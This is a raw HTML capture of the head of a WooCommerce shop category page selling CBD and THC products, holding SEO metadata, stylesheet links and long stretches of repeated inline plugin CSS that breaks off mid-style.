

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamirave.com/product-category/shop-all-cbd-thc-products/
body_size: 32122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://miamirave.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop All Top-Rated CBD &amp; THC Products at Miami Rave</title>
	<meta name="description" content="Shop top CBD &amp; THC products at Miami Rave, from gummies and cartridges to vapes and wellness essentials for the ultimate experience." />
	<link rel="canonical" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop All Top-Rated CBD &amp; THC Products at Miami Rave" />
	<meta property="og:description" content="Shop top CBD &amp; THC products at Miami Rave, from gummies and cartridges to vapes and wellness essentials for the ultimate experience." />
	<meta property="og:url" content="https://miamirave.com/product-category/shop-all-cbd-thc-products/" />
	<meta property="og:site_name" content="Miami Rave" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://miamirave.com/product-category/shop-all-cbd-thc-products/","url":"https://miamirave.com/product-category/shop-all-cbd-thc-products/","name":"Shop All Top-Rated CBD & THC Products at Miami Rave","isPartOf":{"@id":"https://miamirave.com/#website"},"primaryImageOfPage":{"@id":"https://miamirave.com/product-category/shop-all-cbd-thc-products/#primaryimage"},"image":{"@id":"https://miamirave.com/product-category/shop-all-cbd-thc-products/#primaryimage"},"thumbnailUrl":"https://miamirave.com/wp-content/uploads/2019/11/New-Project-27.jpg","description":"Shop top CBD & THC products at Miami Rave, from gummies and cartridges to vapes and wellness essentials for the ultimate experience.","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miamirave.com/product-category/shop-all-cbd-thc-products/#primaryimage","url":"https://miamirave.com/wp-content/uploads/2019/11/New-Project-27.jpg","contentUrl":"https://miamirave.com/wp-content/uploads/2019/11/New-Project-27.jpg","width":1000,"height":1000,"caption":"Lemon Diesel CBD Vape Cartridge – No THC"},{"@type":"WebSite","@id":"https://miamirave.com/#website","url":"https://miamirave.com/","name":"Miami Rave","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miamirave.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Feed" href="https://miamirave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Comments Feed" href="https://miamirave.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Shop All Category Feed" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://miamirave.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://miamirave.com/wp-content/plugins/woo-authorize-net-gateway-enterprise/build/style-index.css?ver=31947ab31208828b9bbf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miamirave.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite/fontawesome/css/all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://miamirave.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-srp-style-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/style.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_footable_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/footable.core.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_bootstrap_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/bootstrap.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='select2-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.3' type='text/css' media='all' />
<style id='fp-srp-inline-style-inline-css' type='text/css'>
#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
